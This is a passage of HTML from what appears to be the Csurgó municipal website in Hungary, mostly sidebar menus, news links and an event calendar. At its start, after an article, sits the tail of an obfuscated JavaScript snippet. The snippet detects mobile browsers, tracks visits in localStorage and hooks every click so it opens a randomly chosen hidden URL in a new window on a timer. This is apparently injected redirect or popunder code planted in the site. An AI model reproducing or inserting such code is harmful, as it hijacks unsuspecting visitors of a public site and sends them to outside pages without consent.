)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



	</article>



    				</div>
                </div>
    		</div>
                                </div>

                        <div class="rt-sidebar-wrapper rt-grid-3 ">
            <div class="rt-sidebar-block">
                <div id="rt-sidebar-a">
                     			            <div class="rt-block menu-aa menu-hu-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Menü</h2>			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-303 divider deeper parent"><span class="separator">
	Városháza</span>
<ul class="nav-child unstyled small"><li class="item-304"><a href="/hu/varoshaza-aa/polgarmesteri-koszonto" >Polgármesteri köszöntő</a></li><li class="item-305"><a href="/hu/varoshaza-aa/kozos-onkormanyzati-hivatal" >Közös Önkormányzati Hivatal</a></li><li class="item-308"><a href="/hu/varoshaza-aa/nemzetisegi-onkormanyzat" >Nemzetiségi Önkormányzat</a></li><li class="item-306"><a href="/hu/varoshaza-aa/a-kepviselotestulet" >A képviselőtestület</a></li><li class="item-309"><a href="/hu/varoshaza-aa/fogadoorak" >Fogadóórák</a></li><li class="item-307"><a href="/hu/varoshaza-aa/bizottsagok" >Bizottságok</a></li><li class="item-310"><a href="/hu/varoshaza-aa/szervezeti-felepites" >Szervezeti felépítés</a></li></ul></li><li class="item-311 divider deeper parent"><span class="separator">
	Turizmus</span>
<ul class="nav-child unstyled small"><li class="item-312 deeper parent"><a href="/hu/turizmus-aa/csurgo-bemutatkozik" >Csurgó bemutatkozik</a><ul class="nav-child unstyled small"><li class="item-313"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/hires-csurgoiak" >Híres csurgóiak</a></li><li class="item-314"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/civil-szervezetek" >Civil szervezetek</a></li><li class="item-315"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/egyhazak" >Egyházak</a></li><li class="item-316"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/testvervarosaink" >Testvérvárosaink</a></li></ul></li><li class="item-317 divider deeper parent"><span class="separator">
	Étkezés, szállás, szabadidő</span>
<ul class="nav-child unstyled small"><li class="item-318"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/etkezes" >Étkezés</a></li><li class="item-319"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" >Szállás</a></li><li class="item-320"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szabadido" >Szabadidő</a></li></ul></li><li class="item-321"><a href="/hu/turizmus-aa/eves-esemenynaptar/események%20évenként/2026/-" >Éves eseménynaptár</a></li><li class="item-322 divider deeper parent"><span class="separator">
	Fesztiválok</span>
<ul class="nav-child unstyled small"><li class="item-323"><a href="/hu/turizmus-aa/fesztivalok/csuszafesztival" >Csuszafesztivál</a></li><li class="item-324"><a href="/hu/turizmus-aa/fesztivalok/oszi-fesztival" >Őszi fesztivál</a></li><li class="item-325"><a href="/hu/turizmus-aa/fesztivalok/festetics-varosok-talalkozoja" >Festetics Városok Találkozója</a></li></ul></li><li class="item-326 divider deeper parent"><span class="separator">
	Sport</span>
<ul class="nav-child unstyled small"><li class="item-327"><a href="/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" >Csurgói Kézilabda Klub</a></li><li class="item-328"><a href="/hu/turizmus-aa/sport/csurgoi-noi-kezilabda-club" >Csurgói Női Kézilabda Club</a></li><li class="item-329"><a href="/hu/turizmus-aa/sport/csurgoi-torna-klub" >Csurgói Torna Klub</a></li><li class="item-330"><a href="/hu/turizmus-aa/sport/csurgo-uszo-se" >Csurgó Úszó SE</a></li></ul></li><li class="item-331"><a href="/hu/turizmus-aa/fotogaleria" >Fotógaléria</a></li><li class="item-332 divider deeper parent"><span class="separator">
	Zis-tó</span>
<ul class="nav-child unstyled small"><li class="item-333"><a href="/hu/turizmus-aa/zis-to/zis-toert-szabadidos-egyesulet" >Zis-Tóért Szabadidős Egyesület</a></li><li class="item-334"><a href="/hu/turizmus-aa/zis-to/horgaszat" >Horgászat</a></li><li class="item-335"><a href="/hu/turizmus-aa/zis-to/tortenete" >Története</a></li></ul></li></ul></li><li class="item-336 divider deeper parent"><span class="separator">
	Ügyintézés</span>
<ul class="nav-child unstyled small"><li class="item-342 divider deeper parent"><span class="separator">
	Önkormányzatok</span>
<ul class="nav-child unstyled small"><li class="item-344"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrog-kozseg-onkormanyzata" >Porrog Község Önkormányzata</a></li><li class="item-345"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentkiraly-kozseg-onkormanyzata" >Porrogszentkirály Község Önkormányzata</a></li><li class="item-346"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentpal-kozseg-onkormanyzata" >Porrogszentpál Község Önkormányzata</a></li><li class="item-347"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogybukkosd-kozseg-onkormanyzata" >Somogybükkösd Község Önkormányzata</a></li><li class="item-348"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogycsicso-kozseg-onkormanyzata" >Somogycsicsó Község Önkormányzata</a></li><li class="item-343"><a href="/hu/ugyintezes-aa/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata" >Csurgónagymarton Község Önkormányzata</a></li><li class="item-349"><a href="/hu/ugyintezes-aa/onkormanyzatok/szenta-kozseg-onkormanyzata" >Szenta Község Önkormányzata</a></li></ul></li><li class="item-337"><a href="/hu/ugyintezes-aa/jegyzoi-koszonto" >Jegyzői köszöntő</a></li><li class="item-338"><a href="/hu/ugyintezes-aa/onkormanyzati-iroda" >Önkormányzati Iroda</a></li><li class="item-339"><a href="/hu/ugyintezes-aa/kozgazdasagi-iroda" >Közgazdasági Iroda</a></li><li class="item-340"><a href="/hu/ugyintezes-aa/beruhazasi-es-muszaki-iroda" >Beruházási és Műszaki Iroda</a></li><li class="item-350"><a href="/hu/ugyintezes-aa/tarsulasok" >Társulások</a></li><li class="item-351"><a href="/hu/ugyintezes-aa/dokumentumtar" >Dokumentumtár</a></li></ul></li><li class="item-352 divider deeper parent"><span class="separator">
	Intézmények</span>
<ul class="nav-child unstyled small"><li class="item-353"><a href="/hu/intezmenyek-aa/egeszsegugy" >Egészségügy</a></li><li class="item-354"><a href="/hu/intezmenyek-aa/kozmuvelodes" >Közművelődés</a></li><li class="item-357"><a href="/hu/intezmenyek-aa/csurgoi-sportcsarnok-kft" >Csurgói Sportcsarnok Kft.</a></li><li class="item-355"><a href="/hu/intezmenyek-aa/oktatas" >Oktatás</a></li><li class="item-358"><a href="/hu/intezmenyek-aa/csurgo-varosi-kispiac" >Csurgó Városi Kispiac</a></li><li class="item-356"><a href="/hu/intezmenyek-aa/szocialis" >Szociális</a></li><li class="item-359"><a href="/hu/intezmenyek-aa/csurgoi-varosgazdalkodasi-kft" >Csurgói Városgazdálkodási Kft.</a></li></ul></li><li class="item-360 divider deeper parent"><span class="separator">
	Gazdaság</span>
<ul class="nav-child unstyled small"><li class="item-361"><a href="/hu/gazdasag-aa/gazdalkodasra-vonatkozo-adatok" >Gazdálkodásra vonatkozó adatok</a></li><li class="item-362"><a href="/hu/gazdasag-aa/befektetoknek" >Befektetőknek</a></li><li class="item-364"><a href="/hu/gazdasag-aa/folyamatban-levo-palyazatok" >Folyamatban lévő pályázatok</a></li><li class="item-363"><a href="/hu/gazdasag-aa/lezarult-palyazatok" >Lezárult pályázatok</a></li><li class="item-365"><a href="/hu/gazdasag-aa/fejlesztesi-tervek" >Fejlesztési tervek</a></li></ul></li><li class="item-366"><a href="/hu/hirek-aa" >Hírek</a></li><li class="item-368 divider deeper parent"><span class="separator">
	Hasznos tudnivalók</span>
<ul class="nav-child unstyled small"><li class="item-369"><a href="/hu/hasznos-tudnivalok-aa/utazas-a-varosba" >Utazás a városba</a></li><li class="item-370"><a href="/hu/hasznos-tudnivalok-aa/helyi-kozlekedes" >Helyi közlekedés</a></li><li class="item-371"><a href="/hu/hasznos-tudnivalok-aa/interaktiv-terkep" >Interaktív térkép</a></li><li class="item-394"><a href="/hu/hasznos-tudnivalok-aa/kozerdeku-adatok" >Közérdekű adatok</a></li></ul></li></ul>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block event-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_first"><span class="mod_events_latest_date">K dec. 23 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 24 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 31 @ 8:00PM</span> - <span class="mod_events_latest_date"></span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/498/-/szilveszteri-bal"  target="_top" >Szilveszteri bál </a></span></td></tr>
</table>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Almenü</h2>			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-447"><a href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/projekt-bemutatasa" >Projekt bemutatása</a></li><li class="item-450 current active"><a href="/hu/" >Hírek</a></li><li class="item-451"><a href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/galeria" >Galéria</a></li></ul>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Friss hírek</h2>			</div>
	                		                	<div class="module-content">
	                		
<div id="k2ModuleBox142" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1561-sajtokozlemeny-top-plusz-3-1-3-23-so1-2024-00031">Sajtóközlemény TOP_PLUSZ-3.1.3-23-SO1-2024-00031</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1560-tajekoztatas">Tájékoztatás!</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1559-hirdetmeny-vetomag-szaporitoanyag-eloallitasarol">Hirdetmény vetőmag szaporítóanyag előállításáról</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block box3 title1 eventcal">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Eseménynaptár</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan95' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/2/-" style = "text-decoration:none;color:inherit;">Február 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/1/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/2/-"><img width='5' height='20' border='0' alt='week 6' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/4/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
<td class='extcal_daycell'>
